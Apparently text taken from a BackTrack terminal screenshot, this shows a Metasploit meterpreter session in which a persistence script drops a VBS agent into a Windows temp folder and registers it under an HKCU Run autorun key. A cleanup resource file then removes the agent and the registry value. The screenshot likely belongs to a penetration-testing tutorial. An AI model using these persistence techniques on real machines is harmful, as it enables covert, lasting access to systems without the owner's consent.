 root@bt: ~
File Edit View Terminal Help
3
[*] Persistent agent script is 609539 bytes long
[+] Persistent Script written to C:\Users\AARONJ~1\AppData\Local\Temp\iwcvLHORKt
hj.vbs
[*] Executing script C:\Users\AARONJ~1\AppData\Local\Temp\iwcvLHORKthj.vbs
[+] Agent executed with PID 3744
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Ru
n\ZZzqUDpJeryOszS
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run
\ZZzqUDpJeryOszS
meterpreter > run multi_console_command -rc /root/.msf4/logs/persistence/WIN-UHT
C8MMRUJP_20120719.3827/WIN-UHTC8MMRUJP_20120719.3827.rc
[*] Running Command List ...
[*]     Running command rm C:\Users\AARONJ~1\AppData\Local\Temp\iwcvLHORKthj.vbs
[-] stdapi_fs_delete_file: Operation failed: The system cannot find the file spe
cified.
[*]     Running command kill 3744
Killing: 3744
[*]     Running command reg deleteval -k 'HKCU\Software\Microsoft\Windows\Curren
tVersion\Run' -v ZZzqUDpJeryOszS
Successfully deleted ZZzqUDpJeryOszS.
meterpreter > clear
[-] Unknown command: clear.
meterpreter >
<< back | track 5